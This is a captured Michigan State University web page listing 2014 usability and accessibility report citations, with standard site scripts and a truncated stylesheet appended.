<div class="pagination-container"><ul class="pagination"><li class="disabled PagedList-pageCountAndLocation"><a>Page 1 of 2.</a></li><li class="active"><a>1</a></li><li><a href="/publications/reports/2014/usabilility-accessibility-research-and-consulting/Page?page=2">2</a></li><li class="PagedList-skipToNext"><a href="/publications/reports/2014/usabilility-accessibility-research-and-consulting/Page?page=2" rel="next">Next Page</a></li></ul></div><div class="publication">
	<p>
	Coursaris, C. K., Zantjer, R., &amp; Swierenga, S. J. (2014, December 17). <em>Jackson National Life user interface report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Coursaris, C. K., Zantjer, R., &amp; Swierenga, S. J. (2014, November 18). <em>[Redacted] User interface report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Deaton, P., Nemchik, J., George, M., Zantjer, R., Casey, C., &amp; Pierce, G. L. (2014, October 17). <em>MSU Eli Broad College of Business: Accessibility compliance evaluation report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Deaton, P., Sawaya, S., Decloniemaclennan, T., Casey, C., Jackson, J., Swierenga, S. J., &amp; Righi, C. (2014, June 4). <em>State of Michigan Department of Environmental Quality: Content inventory</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Deaton, P., Sawaya, S., Ismirle, J., &amp; Jackson, J. (2014, May 12). <em>Lake Trust heuristic evaluation report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Decloniemaclennan, R., Nemchik, J., Byle, A., Casey, C., Sawaya, S., Decloniemaclennan, T., &amp; Swierenga, S. J. (2014, January 31). <em>MSU IT Services training focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Decloniemaclennan, R., Nemchik, J., Decloniemaclennan, T., &amp; Swierenga, S. J. (2014, March 13). <em>TechSmith Snagit usability evaluation report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Ismirle, J., Byle, A., Sawaya, S., Jackson, J., Swierenga, S. J., &amp; Righi, C. (2014, May 15). <em>State of Michigan Department of Environmental Quality: Information mining focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Ismirle, J., Byle, A., Sawaya, S., Jackson, J., Swierenga, S. J., &amp; Righi, C. (2014, May 15). <em>State of Michigan Department of Environmental Quality: Regulatory focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Ismirle, J., Jackson, J., Byle, A., &amp; Swierenga, S. J. (2014, March 25). <em>MSU EBS: Unit administrator focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Ismirle, J., Sawaya, S., Byle, A., &amp; Swierenga, S. J. (2014, September 10). <em>MSU Infrastructure Planning and Facilities: Campus visitors focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Ismirle, J., Sawaya, S., Byle, A., &amp; Swierenga, S. J. (2014, September 10). <em>MSU Infrastructure Planning and Facilities: Staff focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Ismirle, J., Sawaya, S., Byle, A., &amp; Swierenga, S. J. (2014, September 26). <em>MSU Infrastructure Planning and Facilities website: Usability evaluation report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Ismirle, J., Zantjer, R., Decloniemaclennan, T., George, M., Byle, A., Sawaya, S., Jackson, J., Swierenga, S. J., &amp; Righi, C. (2014, November 21). <em>State of Michigan Treasury: Content inventory</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Jackson, J., Byle, A., Ismirle, J., &amp; Swierenga, S. J. (2014, March 13). <em>MSU EBS: Manager Self-Service focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Jackson, J., Ismirle, J., Byle, A., &amp; Swierenga, S. J. (2014, March 12). <em>MSU EBS: Employee Self-Service focus group report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Maclennan, R., Deaton, P., Casey, C., Decloniemaclennan, T., Nemchik, J., &amp; Swierenga, S. J. (2014, June 19). <em>MSU College of Communication Arts &amp; Sciences website usability evaluation report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., &amp; Pierce, G. L. (2014, August 12). <em>[Redacted] keyboard accessibility evaluation 2: [Redacted]</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., &amp; Pierce, G. L. (2014, August 18). <em>[Redacted] keyboard accessibility evaluation 3: [Redacted]</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., &amp; Pierce, G. L. (2014, August 26). <em>[Redacted] keyboard accessibility evaluation 4: [Redacted]</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., &amp; Pierce, G. L. (2014, August 4). <em>[Redacted] Keyboard accessibility evaluation 1: [Redacted]</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., &amp; Pierce, G. L. (2014, July 11). <em>MSU Web accessibility development site: Accessibility compliance evaluation report.</em> East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., &amp; Pierce, G. L. (2014, June 24). <em>[Redacted]: Accessibility compliance evaluation report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., &amp; Pierce, G. L. (2014, September 2). <em>[Redacted] keyboard accessibility evaluation 5: [Redacted]</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="publication">
	<p>
	Nemchik, J., Decloniemaclennan, T., Deaton, P., Casey, C., Decloniemaclennan, R., &amp; Pierce, G. L. (2014, April 25). <em>MSU College of Communication Arts &amp; Sciences website: Accessibility compliance evaluation report</em>. East Lansing, MI: Michigan State University, Usability/Accessibility Research and Consulting.</p>
 
</div>
<div class="pagination-container"><ul class="pagination"><li class="disabled PagedList-pageCountAndLocation"><a>Page 1 of 2.</a></li><li class="active"><a>1</a></li><li><a href="/publications/reports/2014/usabilility-accessibility-research-and-consulting/Page?page=2">2</a></li><li class="PagedList-skipToNext"><a href="/publications/reports/2014/usabilility-accessibility-research-and-consulting/Page?page=2" rel="next">Next Page</a></li></ul></div>
        <hr />
        <h2>Publications by Person</h2>
        <ul class="people-publications-list">
                <li><a href="/about/people/erec/akaeze-hope">Hope Akaeze</a></li>
                <li><a href="/about/people/vpuoe/aurbach-elyse-l">Elyse L. Aurbach</a></li>
                <li><a href="/about/people/cit/bargerstock">Burton A. Bargerstock</a></li>
                <li><a href="/about/people/opes/barnes-najor">Jessica V. Barnes-Najor</a></li>
                <li><a href="/about/people/cced/brown">Robert E. Brown</a></li>
                <li><a href="/about/people/cit/byle">Amy Byle</a></li>
                <li><a href="/about/people/jsri/coronado">Juan David Coronado</a></li>
                <li><a href="/about/people/opes/dewhurst">C. Kurt Dewhurst</a></li>
                <li><a href="/about/people/opes/doberneck">Diane Doberneck</a></li>
                <li><a href="/about/people/vpuoe/fitzgerald">Hiram E. Fitzgerald</a></li>
                <li><a href="/about/people/cit/georgis">Ghada Georgis</a></li>
                <li><a href="/about/people/erec/herbowicz-teresa">Teresa Herbowicz</a></li>
                <li><a href="/about/people/jsri/horner">Pilar Horner</a></li>
                <li><a href="/about/people/jsri/kayitsinga">Jean Kayitsinga</a></li>
                <li><a href="/about/people/cced/lamore">Rex LaMore</a></li>
                <li><a href="/about/people/jsri/martinez">Rub&#233;n Martinez</a></li>
                <li><a href="/about/people/opes/mcnall">Miles A. McNall</a></li>
                <li><a href="/about/people/ccel/zientek">Renee Miller Zientek</a></li>
                <li><a href="/about/people/jsri/ortiz">Daniel Velez Ortiz</a></li>
                <li><a href="/about/people/erec/prince">E. Beth Prince</a></li>
                <li><a href="/about/people/cced/schweitzer">John H. Schweitzer</a></li>
                <li><a href="/about/people/erec/sheneman-gretchen">Gretchen Sheneman</a></li>
                <li><a href="/about/people/erec/stoddard-deborah">Deborah Stoddard</a></li>
                <li><a href="/about/people/vpuoe/van-egeren">Laurie A. Van Egeren</a></li>
                <li><a href="/about/people/erec/wu">Jamie Heng-Chieh Wu</a></li>
                <li><a href="/about/people/erec/yang">Nai-Kuan Yang</a></li>
        </ul>



    </div>
</div>

<section class="subscribe border-top row">
    <div class="col-12 col-md-8 left">
        <h2>Connect with Us</h2>

                <a href="https://lp.constantcontactpages.com/sl/rcTZd11" class="btn btn-primary email" role="menuitem" title="Subscribe to get information about our events and activities by e-mail - opens in new window">
                    <img src="/Content/Images/social/subscribe.svg" role="img" alt="Subscription Icon" />
                </a>

                <a href="https://www.facebook.com/msuengage" class="btn btn-primary facebook" role="menuitem" title="Visit us on Facebook - opens in new window">
                    <img src="/Content/Images/social/facebook.svg" role="img" alt="Facebook Logo" />
                </a>

                <a href="https://twitter.com/MSU_UOE" class="btn btn-primary twitter" role="menuitem" title="Visit us on Twitter (X) - opens in new window">
                    <img src="/Content/Images/social/x-twitter.svg" role="img" alt="Twitter (X) Logo" />
                </a>

                <a href="https://www.instagram.com/msuengage/" class="btn btn-primary instagram" role="menuitem" title="Visit us on Instagram - opens in new window">
                    <img src="/Content/Images/social/instagram.svg" role="img" alt="Instagram logo" />
                </a>

                <a href="https://www.youtube.com/user/uoecit" class="btn btn-primary youtube" role="menuitem" title="Visit us on Youtube">
                    <img src="/Content/Images/social/youtube.svg" role="img" alt="YouTube logo" />
                </a>

                <a href="https://www.linkedin.com/company/msuengage" class="btn btn-primary linkedin" role="menuitem" title="Visit us on LinkedIn - opens in new window">
                    <img src="/Content/Images/social/linked-in.svg" role="img" alt="LinkedIn logo" />
                </a>
      </div>
    <div class="col-12 col-md-4 right">
        <a href="https://www.aplu.org/our-work/3-deepening-community-economic-engagement/partnering-as-economic-engines-for-success/innovation-and-economic-prosperity-universities-designation-and-awards-program/" title="Innovation and Economic Prosperity University Information - opens in new window"><img src="/Content/Images/classifications/APLU.png" alt="Innovation and Economic Prosperity University Designation Logo" /></a>
        <a href="https://carnegieclassifications.acenet.edu/elective-classifications/" title="Carnegie Foundation Elective Classifications Information - opens in new window"><img src="/Content/Images/classifications/carnegie-classification.png" alt="Carnegie Foundation Elective Classifications Logo" /></a>
    </div>
</section>
</main>


<footer id="EngageFooter" class="footer container dark-background" role="contentinfo" aria-labelledby="h2f">
    <h2 id="h2f" class="hide">Footer and Contact Information</h2>
    <section class="row">
        <section class="col-xs-12 col-md-3" id="standard-footer-MSU-wordmark">
            <a href="https://www.msu.edu" title="Michigan State University Home Page - opens in new window">
                <img class="screen-msuwordmark img-responsive" alt="Michigan State University Wordmark" src="/Content/Images/msu-wordmark-white.svg" />
                <img class="print-msuwordmark" alt="Michigan State University Wordmark" src="/Content/Images/msu-wordmark-black.svg" />
            </a>
        </section>
        <section class="col-xs-12 col-md-9">
            <div id="standard-footer-site-links">
                <ul>
                    <li>Call us: <strong>(517) 353-8977</strong></li>
                    <li><a href="/about/contact" accesskey="6">Contact Information</a></li>
                    <li><a href="/sitemap">Site Map</a></li>
                    <li><a href="/about/privacy-statement">Privacy Policy</a></li>
                    <li><a href="/about/site-accessibility" accesskey="0">Site Accessibility</a></li>
                </ul>
            </div>
            <div id="standard-footer-MSU-info">
                <ul>
                    <li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
                    <li>Visit: <strong><a href="https://msu.edu" title="Michigan State University Home Page - opens in new window">msu.edu</a></strong></li>
                    <li><a href="https://civilrights.msu.edu" title="MSU Notice of Nondiscrimination Website - opens in new window"><strong>Notice of Nondiscrimination</strong></a></li>
                </ul>
                <ul>
                    <li class="spartans-will">Spartans Will.</li>
                    <li>&#169; Michigan State University</li>
                </ul>
            </div>
        </section>
    </section>
</footer>
    
	

    <script type="text/javascript">
            var goodLink = function (info) {
                // Decorate document link with file size and type
                $(this).append("<span class='ol'>" + info.EXT + ": " + info.formattedSize + "</span>")
            };

			var badLink = function () {
				// Decorate missing link with warning
				$(this).append(" <i class='fa fa-exclamation-triangle'></i>")
					.append("<span class='ol bg-danger'>This file is missing</span>")
					.addClass("missing");
            };

			$(document).ready(function () {
			    $(".main a:pathStartsWith(/upload/)")
					.decorate(goodLink, badLink)
					.openNewWindow()
                    .addClass("document track")
					.not(".btn")
					.addExtensionClass();
				$(".main a:external")
					.addClass("external track")
					.each(function (link) { $(this).append("<span class='ol'>External link - opens in new window</span>") })
					.openNewWindow();
				$(".main a:email")
                    .addClass("email")
			        .each(function(link) { $(this).append("<span class='ol'>E-Mail</span>") })
			        .openNewWindow();
                $(".active")
                    .each(function (link) { $(this).append("<span class='sr-only'>(Current)</span>") });

                // Track document downloads (links with 'document' and 'track' classes) via GA
                $(document).on('click', 'a.document.track', function (e) {
                    var filename = decodeURIComponent(this.href.split('/').pop());
                    ga('send', {
                        hitType: 'event',
                        eventCategory: 'Documents',
                        eventAction: 'download',
                        eventLabel: filename
                    });
                    return true;
                });

                // Fix for rotator missing a label while using unique roles
                $(".slick-track").attr("aria-label", "Engaged Scholars at Work");

                // Track external link clicks
                $(document).on('click', 'a.external.track', function (e) {
                    // Combine link text and URL. Remove external link annotation added above.
                    var link = $(this).clone();
                    link.find("span.ol").remove();
                    var label = link.text() + '\n' + link[0].href;
                    ga('send', {
                        hitType: 'event',
                        eventCategory: 'Navigation',
                        eventAction: 'external click',
                        eventLabel: label
                    });
                    return true;
                });


                // Fill in URLs of sharing links
                var facebook_link = "https://www.facebook.com/sharer/sharer.php?u=" + "https://engage.msu.edu/publications/reports/2014/usabilility-accessibility-research-and-consulting";
                $("a.facebook-sharing-link").attr("href", facebook_link);
                var twitter_link = "http://twitter.com/intent/tweet?text=" + "https://engage.msu.edu/publications/reports/2014/usabilility-accessibility-research-and-consulting";
                $("a.twitter-sharing-link").attr("href", twitter_link);
                var linkedin_link = "https://www.linkedin.com/sharing/share-offsite/?url=" + "https://engage.msu.edu/publications/reports/2014/usabilility-accessibility-research-and-consulting";
                $("a.linkedin-sharing-link").attr("href", linkedin_link);
                var mastodon_link = "https://mastodonshare.com/?url=" + "https://engage.msu.edu/publications/reports/2014/usabilility-accessibility-research-and-consulting";
                $("a.mastodon-sharing-link").attr("href", mastodon_link);
			});
    </script>

    <!-- Begin Constant Contact Active Forms -->
    <script>var _ctct_m = "bb6cafb271257593d7158b1fbdc46aef";</script>
    <script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
    <!-- End Constant Contact Active Forms -->
    
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=236436436" async></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://engage.msu.edu/Content/Site.css?v=2025-12-16T03:16:06Z
body_size: 133618
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://engage.msu.edu/cdn/fonts/metropolis/metropolis.css");
@import url("https://engage.msu.edu/cdn/fonts/metropolis/uoe-metropolis.css");
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #373a3c;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #057512;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #056c11;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eceeef;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: #000;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: 400;
  line-height: 1;
  color: #6C757A;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #6C757A;
}
.text-primary {
  color: #0275d8;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #025aa5;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #0275d8;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #025aa5;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eceeef;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: 700;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eceeef;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #6C757A;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "\2014 \00A0";
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  text-align: right;
  border-right: 5px solid #eceeef;
  border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: "\00A0 \2014";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
  box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #373a3c;
  word-break: break-all;
  word-wrap: break-word;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.row-no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row-no-gutters [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
